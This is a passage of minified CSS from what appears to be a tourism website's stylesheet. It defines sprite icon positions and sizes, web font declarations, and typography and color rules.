86.0371819960861%}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white-dims{width:43px;height:33px}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green,.t301-fiche-oi__header__close:after{background-position:43.08576118178088% 94.44071051368219%}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green-dims,.t301-fiche-oi__header__close:after{width:13.5px;height:13.5px}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{background-position:44.19368075502667% 94.44071051368219%}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white-dims,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{width:13.5px;height:13.5px}.icon--cross-medium-white,.svg-cross-medium-white{background-position:35.59602649006622% 95.40252182347236%}.icon--cross-medium-white,.svg-cross-medium-white-dims{width:24px;height:24px}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue{background-position:0 99.96235484898502%}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue-dims{width:19.96px;height:19.01px}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white{background-position:99.2936311000827% 80.96325719960278%}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white-dims{width:23px;height:48px}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green{background-position:68.18181818181819% 86.973293768546%}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green-dims{width:44px;height:44px}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white{background-position:64.47811447811448% 86.973293768546%}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white-dims{width:44px;height:44px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue{background-position:91.65695253955037% 89.97885258203151%}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue-dims{width:31px;height:28.87px}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black{background-position:95.1275720164609% 89.90262901655306%}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black-dims{width:17px;height:28px}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red{background-position:97.32899740013382% 81.44855144855144%}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white{background-position:92.99560478646376% 81.44855144855144%}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red{background-position:12.916666666666666% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red-dims{width:32px;height:34px}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white{background-position:7.583333333333333% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white-dims{width:32px;height:34px}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white{background-position:80.4344193817878% 90.69744597249509%}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white-dims{width:35px;height:37px}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white{background-position:21.01328903654485% 95.86744639376218%}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white-dims{width:28px;height:29px}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black,.t301-fiche-oi__content__fax:before{background-position:93.77076411960132% 85.20348837209302%}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black-dims,.t301-fiche-oi__content__fax:before{width:28px;height:23px}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white{background-position:88.81469115191986% 85.45189504373178%}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white-dims{width:34px;height:26px}.svg-home-medium-red{background-position:55.294117647058826% 91.87064676616916%}.svg-home-medium-red-dims{width:42px;height:50px}.svg-home-medium-white{background-position:51.76470588235294% 91.87064676616916%}.svg-home-medium-white-dims{width:42px;height:50px}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green{background-position:1.6441515650741352% 99.86499517839921%}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green-dims{width:18px;height:18px}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white{background-position:3.1268533772652387% 99.86499517839921%}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white-dims{width:18px;height:18px}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red{background-position:88.71829442993175% 81.44855144855144%}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white{background-position:84.90098592736159% 81.44855144855144%}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red{background-position:2.4958402662229617% 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red-dims{width:30px;height:35px}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white{background-position:0 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white-dims{width:30px;height:35px}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white{background-position:58.09128630705394% 91.59722222222223%}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white-dims{width:27px;height:47px}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black{background-position:25.538971807628524% 95.58794946550049%}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black-dims{width:26px;height:26px}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red{background-position:57.88514905425881% 81.44855144855144%}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white{background-position:62.75941910550419% 81.44855144855144%}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red{background-position:68.42989084802687% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red-dims{width:41px;height:39px}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white{background-position:64.95798319327731% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white-dims{width:42px;height:39px}.svg-logo-menu-docked-medium-white{background-position:0 91.76850357389901%}.svg-logo-menu-docked-medium-white-dims{width:616px;height:187.6px}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white{background-position:61.29848229342327% 91.41584158415841%}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white-dims{width:46px;height:45px}.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white{background-position:52.73972602739726% 82.27043390514632%}.flickr-wall .niceGallery ul.entries-columns>li a .show,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white-dims{width:64px;height:64px}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue{background-position:75.02095557418274% 90.8759842519685%}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue-dims{width:39px;height:39px}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow{background-position:71.75188600167644% 90.8759842519685%}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow-dims{width:39px;height:39px}.icon--next-small-black,.svg-next-small-black{background-position:32.86770747740345% 95.40252182347236%}.icon--next-small-black,.svg-next-small-black-dims{width:15px;height:24px}.icon--next-small-green,.pagination .next:after,.svg-next-small-green{background-position:34.100246507806084% 95.40252182347236%}.icon--next-small-green,.pagination .next:after,.svg-next-small-green-dims{width:15px;height:24px}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white{background-position:31.635168447000822% 95.40252182347236%}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white-dims{width:15px;height:24px}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black,.t301-fiche-oi__content__phone:before{background-position:97.32780082987551% 89.72789115646259%}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black-dims,.t301-fiche-oi__content__phone:before{width:27px;height:26px}.icon--player-medium-white,.svg-player-medium-white{background-position:77.62632978723404% 90.75093375270298%}.icon--player-medium-white,.svg-player-medium-white-dims{width:28.8px;height:37.6px}.icon--prev-small-black,.svg-prev-small-black{background-position:38.53738701725555% 95.40252182347236%}.icon--prev-small-black,.svg-prev-small-black-dims{width:15px;height:24px}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green{background-position:37.30484798685292% 95.40252182347236%}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green-dims{width:15px;height:24px}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white{background-position:30.40262941659819% 95.40252182347236%}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white-dims{width:15px;height:24px}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white{background-position:60.575296108291035% 86.973293768546%}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white-dims{width:50px;height:44px}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue{background-position:78.95842083158337% 85.92536132039518%}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue-dims{width:41.5px;height:31.67px}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white{background-position:82.44435111297774% 85.92536132039518%}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white-dims{width:41.5px;height:31.67px}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white{background-position:91.42381348875936% 85.36893203883496%}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white-dims{width:31px;height:25px}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green{background-position:99.56846473029046% 89.72789115646259%}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green-dims{width:27px;height:26px}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white{background-position:23.319502074688796% 95.58794946550049%}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white-dims{width:27px;height:26px}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white{background-position:71.82506307821698% 86.46017699115045%}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white-dims{width:43px;height:38px}.icon--sun-medium-red,.svg-sun-medium-red{background-position:0 0}.icon--sun-medium-red,.svg-sun-medium-red-dims{width:616px;height:796px}.icon--sun-medium-white,.svg-sun-medium-white{background-position:100% 0}.icon--sun-medium-white,.svg-sun-medium-white-dims{width:616px;height:796px}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red{background-position:67.59801252382249% 81.44855144855144%}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white{background-position:72.41696161176151% 81.44855144855144%}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red{background-position:89.04841402337229% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red-dims{width:34px;height:33px}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white{background-position:86.19883040935673% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white-dims{width:35px;height:33px}.svg-test_svg{background-position:83.28881469115191% 90.51960784313725%}.svg-test_svg-dims{width:34px;height:35px}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white{background-position:19.357495881383855% 95.9609756097561%}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white-dims{width:18px;height:30px}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red{background-position:76.79293484697243% 81.44855144855144%}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white{background-position:81.01070939144263% 81.44855144855144%}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red{background-position:4.995836802664447% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red-dims{width:31px;height:34px}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white{background-position:10.25% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white-dims{width:32px;height:34px}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black{background-position:96.09634551495017% 85.20348837209302%}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black-dims{width:28px;height:23px}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue{background-position:59.8755832037325% 76.1212584871378%}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue-dims{width:203.2px;height:9.3px}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow{background-position:59.17387127761768% 77.0622009569378%}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow-dims{width:191px;height:10px}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white{background-position:41.71475680131904% 94.6679499518768%}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white-dims{width:19px;height:16px}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black{background-position:93.69205298013244% 89.90262901655306%}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black-dims{width:24px;height:28px}@font-face{font-family:BoogalooRegular;src:url(../font/boogaloo-regular-webfont.woff2) format("woff2"),url(../font/boogaloo-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansLight;src:url(../font/opensans-light-webfont.woff2) format("woff2"),url(../font/opensans-light-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansRegular;src:url(../font/opensans-regular-webfont.woff2) format("woff2"),url(../font/opensans-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansBold;src:url(../font/opensans-bold-webfont.woff2) format("woff2"),url(../font/opensans-bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansExtraBold;src:url(../font/opensans-extrabold-webfont.woff2) format("woff2"),url(../font/opensans-extrabold-webfont.woff) format("woff");font-weight:400;font-style:normal}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be311-key-point__visual__content__title,.bh001-visual__container__content__block__index,.bh201-tab-numbered__trigger,.bt001-header-video__content__title,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be101-button__content,.be201-visual-inverse-position__container__content__block__title,.be501-social-wall .dcsns-toolbar .filter li a.link-all,.bh001-visual__container__content__block__btn,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__btn,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__btn,.bh201-tab-numbered__content__title,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.bh220-tab-stream__highlight__title,.bh301-picto__list__item__title,.btn--sans-extra-bold,.dropdown select,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.le001-page__content__btn__inner,.le001-page__content__title,.le101-article__content__btn__inner,.le101-article__content__title,.le102-event__content__btn__inner,.le102-event__content__date,.le102-event__content__title,.le201-oi__content__btn__inner,.le201-oi__content__title,.pagination .next,.pagination .page-numbers,.pagination .page-numbers.current,.pagination .prev,.t301-fiche-oi__content__btn__item,.t301-fiche-oi__content__list-link__item,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__title,.t901-error404__btn,.text--sans-extra-bold,.title--sans-extra-bold{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text .be321-contact__further-infos p,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo p,.be202-visual-inverse-color__container__content__block__inner__text .rich-text p,.be301-testimony__content__button,.be301-testimony__content__button a,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh201-tab-numbered__trigger,.bw001-weather__row__temperature,.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover,.text--white{color:#fff}.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.pagination .page-numbers.current,.text--black{color:#fff}.be000-column__text p,.be301-testimony__content__author,.be301-testimony__content__source,.chapo__text p,.contact__form label,.contact__infos,.frm_form_fields .label,.frm_form_fields label,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a:hover,.t201-favorite-list__no-favorites__content__text,.t301-fiche-oi__content__description,.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.be000-column__text .on-title p,.be301-testimony__content__button,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh301-picto__list__item__title,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.le101-article__content__text,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__infos__item,.bh103-mosaic-3-columns__block__list__item__link,.contact__form label,.t211-sitemap__niveau1__list__inner,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.chapo__text,.text--center{text-align:center}.text--justify{text-align:justify}.be000-column__text p,.bh002-visual__component-head__chapo p,.chapo__text 